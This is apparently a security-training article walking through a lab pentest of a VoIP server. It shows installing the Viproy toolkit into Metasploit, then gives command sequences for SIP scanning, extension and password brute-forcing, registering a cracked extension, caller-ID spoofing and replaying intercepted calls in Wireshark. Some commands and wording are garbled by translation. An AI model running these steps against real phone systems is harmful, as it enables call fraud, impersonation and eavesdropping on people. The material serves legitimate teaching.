The adoption of Voice over Internet Protocol (VoIP) technology is becoming broader, allowing organizations to communicate over huge distances and very easily. However, most organizations ignore the potential security flaws associated with using this technology.
This time, pentesting specialists from the International Institute of Cyber Security (IICS) will show you various methods to search for information about VoIP devices and prevent multiple attacks.
What is VoIP?
Before you begin, you can remember more details about this technology. According to pentesting experts, voip implementation allows audio calls to be made using an Internet connection instead of a conventional phone. Some VoIP gateway partners may allow you to call others who have a phone number, including local, long distance, mobile, and international numbers.
VoIP uses 5060 as a SIP signaling port by default. Used to register the phone (for example, Cisco, Polycom, etc.)
Among the most important features of VoIP are:
- Use of multiple lines
- Voicemail service
- Voice recording
- Call log
- Modular configurations
SIP Protocol
Session Initiation Protocol (SIP) allows users to establish communications, terminate, or modify voice or video calls. According to pentesting experts, voice or video traffic is transmitted via Real-Time Protocol (RTP). SIP is an application layer protocol that uses UDP or TCP for traffic. By default, SIP uses UDP/TCP port 5060 for uns encrypted traffic or 5061 for TLS encrypted traffic.
As we’ll see later, there are Man-in-The-Middle (MiTM) attack vectors for VoIP implementations. According to pentesting specialists, the login protocol is ASCII-based and is very similar to the HTTP protocol in that it uses a request/response model. Requests from a SIP client are made through SIP URI and AGI through a user agent.
SIP responses
We can understand the answers using the response code. The general categories of response codes are shown below:
- 1xx (information)
- 2xx (success)
- 3xx (Redirect)
- 4xx (failed requests)
- 5xx (web server cannot complete the request)
- 6xx (global errors)
SIP interoperability structure
A typical SIP interoperability structure consists of the following elements:
- Sender initiates INVITE request
- Recipient answers 100 (try calling)
- The sender starts calling by sending a 180 response (Ring)
- Receiver picks up phone and sends 200 successful responses (OK)
- ACK sent by the initiator
- The call starts using RTP
- A BYE request is sent to end the call
Real-Time Transport Protocol (RTP)
This is a network protocol for streaming audio and video. RTP is used in communications and entertainment systems that contain streaming media, such as mobile apps and video or conferences. The standard RTP port is 16384 to 32767, these ports are used for SIP calls. In this case, pentesting experts use UDP port range 10000-20000 for video, voice, and RTP media stream channels.
Configurations used in the wild
- Operating system: Kali Linux 2020.1
- IP address: 192.168.1.4
- Goal: Trixbox
- VoIP client: Zoiper
- Client IP address: 192.168.1.7
Setting up the Viproy VoIP kit
Before starting the pentesting process, we need to add the Viproy-VoIP kit to our Metasploit. We need to install some dependencies. We will first update our fonts and then install the following dependencies:
sudo apt update && sudo apt install -y git autoconf build-essential libcap-dev libpq-dev zliblg-dev libsqlite3-dev
Once all dependencies have been installed, it’s time to clone the Viproy Repository on the Kali Linux system. This contains the modules that we need to add to our Metasploit.
git clone https://github.com/fozavci/viproy-VoIPkit.git

Here we see that we have a lib directory and a module directory, as well as a kaliinstall script. Before running the script, pentesting experts recommend manually copying the contents of the lib directory and module directory to the lib directory and Metasploit modules, respectively.
cp lib/msf/core/auxiliary/* /usr/share/metasploit-framework/lib/msf/core/auxiliary/
cp modules/auxiliary/VoIP/viproy-VoIPkit* /usr/share/metasploit-framework/modules/auxiliary/VoIP/
cp modules/auxiliary/spoof/cisco/viproy-VoIPkit_cdp.rb /usr/share/metasploit-framework/modules/auxiliary/spoof/cisco/

Now we need to register the modules we copy to the Mixins files located in /usr/share/Metasploit-framework/lib/msf/core/Additional/.
echo "require 'msf/core/auxiliary/sip'" >> /usr/share/metasploit-framework/lib/msf/core/auxiliary/mixins.rb
echo "require 'msf/core/auxiliary/skinny'" >> /usr/share/metasploit-framework/lib/msf/core/auxiliary/mixins.rb
echo "require 'msf/core/auxiliary/msrp'" >> /usr/share/metasploit-framework/lib/msf/core/auxiliary/mixins.rb

This can also be done manually or with another text editor, mentioned by pentesting experts. Next, we clone the precompiled version of GitHub.
git clone https://github.com/fozavci/metasploit-framework-with-viproy-VoIPkit.git
Then we’ll go to the directory and install viproy using gem.
cd metasploit-framework-with-viproy/
gem install bundler
bundle install

It’ll take a little time. After that, we’ll have to reload the modules into Metasploit.
reload_all
This completes the installation of the Viproy Toolkit, so now you can start with pentesting on your target VoIP server. In a VoIP network, useful information can be found on VoIP gateways or servers, IP-PBX systems, VoIP client/phone software, and user extensions. Let’s take a look at some of the most commonly used fingerprinting and counting tools.
SIP Server Recognition
Using the Metasploit SIP scanner module to identify systems by providing a single IP or a range of IP addresses, pentesting experts will be able to scan all VoIP servers and their enabled parameters.
use auxiliary/scanner/sip/options
set rhosts 192.168.1.0/24
run

Here we can see that the scan throws a VoIP server running on 192.168.1.7. We can also see that it has a User-Agent like “Asterisk” and we can see that it has multiple requests enabled.
Brute force attack
It is then possible to use a brute force attack on the target server to extract your passwords. In this example, pentesting experts created a username dictionary and a password dictionary. The next step is to define the extensions, for which it is possible to select a range from 0000000 to 99999999 and finally launch the exploit.
use auxiliary/voip/viproy_sip_bruteforce
set rhosts 192.168.1.7
set minext 00000000
set maxext 99999999
set user_file /home/kali/user.txt
set pass_file /home/kali/pass.txt
exploit

Here we can see that 10 extensions have been extracted. We will need to make sure that the secret created for this extension is difficult to guess and thus prevent brute force attacks.
Additional work
Now it’s time to go one step further and record the extensions so we can initiate calls from the attacker’s computer. We chose extension 99999999. We discovered the secret of 999. Now all we had to do was provide the IP address, extension and secret of the server.
As soon as we started the support device, we received a 200 OK response from the server, which said the extension was registered with this IP address.
use auxiliary/voip/viproy_sip_register
set rhosts 192.168.1.7
set username 99999999
set password 999
run

Here we need to register the software as we do not have a trunk line, PSTN line or PRI line for outgoing calls. Therefore, we are testing the extension to invoke it.
Call spoofing
Here we can forge the caller ID at will. According to the pentesting experts, we need to set the login to true so that we can log in to the server with secret 999. We also need to set the numeric user to true so that it can accept numeric extensions.
use auxiliary/voip/viproy_sip_invite
set rhosts 192.168.1.7
set to 00000000
set from 99999999
set login true
set fromname hacker
set username 99999999
set password 999
set numeric users true
run

As soon as we launch the auxiliary device, we will see that there is a call from extension 999999999 to extension 00000000, which we configure in our Zoiper client. We can also see that we have the hacker’s caller ID that we have identified on the assistive device.

Record monitoring
We can monitor logs on the VoIP server, which contains information about all calls that were initiated, connected, and disconnected. According to the pentesting experts, you can check the default credentials. First we will connect the server using ssh and then we will run the following command to open the Asterisk console panel.
ssh 192.168.1.7
asterisk –rvvvvvvvvvvvvvvv
Track calls with Wireshark
When users initiate a phone call, hackers or researchers could monitor intercepted SIP traffic using Wireshark. To do this, start Wireshark and select the network adapter on which the VoIP server is running, and then we start capturing packets. If you pay more attention, you will see that there is a tab in the Wireshark menu called “Telephony”. The drop-down menu has the first option, VoIP Calls.

As soon as we click on VoIP calls, a window will open with all intercepted calls while listening. We see that there is a sequence of packets from one IP address to another.

If we click on the “Flow Sequence” button below, we can see the SIP handshakes we learned in the introduction. There are multiple SIP transactions in the SIP call flow. A SIP transaction consists of multiple requests and responses. To group them into a transaction, use the parameter CSeq: 103.
The first is to register the extension. After renewal, the log matches the session settings. Since extension 99999999, the session consists of an INVITE request from the user to 00000000. Immediately, the proxy sends TRYING 100 to stop transmission and redirect the request to extension 00000000.

Extension 00000000 sends an 180 ring when the phone starts ringing and also redirects the proxy to user A. Finally, an OK 200 message follows the receiving process (extension 000000000 answers the call). After calling the call server, try assigning the RTP ports and the RTP transport will start with the SDP configuration (ports, addresses, codecs, etc.). The last transaction corresponds to the end of the session. This is only done with a BYE request to the proxy and then redirected to extension 00000000.
The given user responds with an OK 200 message to confirm that the last message was received successfully. The call was initiated by a user named hacker with extension 99999999 to extension 00000000. The duration of the call and the current state can be seen in the previous example. Wireshark collected call packets and now we can hear the whole call. After disconnecting, we reproduce all the conversion of the phone call.

When we press the “Play Sequences” button, the output device is requested according to your laptop driver. Then we can click the Play button and listen to the conversation that occurred during this VoIP call.
Conclusions
Deploying a VoIP network without the right security controls is a very big risk. After a successful pentesting process, it becomes clear how risky the most popular configurations can be on these systems, so specialists recommend administrators seek advice to find the best ways to implement these systems. To learn more about information security risks, malware variants, vulnerabilities and information technologies, feel free to access the International Institute of Cyber Security (IICS) websites.

He is a well-known expert in mobile security and malware analysis. He studied Computer Science at NYU and started working as a cyber security analyst in 2003. He is actively working as an anti-malware expert. He also worked for security companies like Kaspersky Lab. His everyday job includes researching about new malware and cyber security incidents. Also he has deep level of knowledge in mobile security and mobile vulnerabilities.











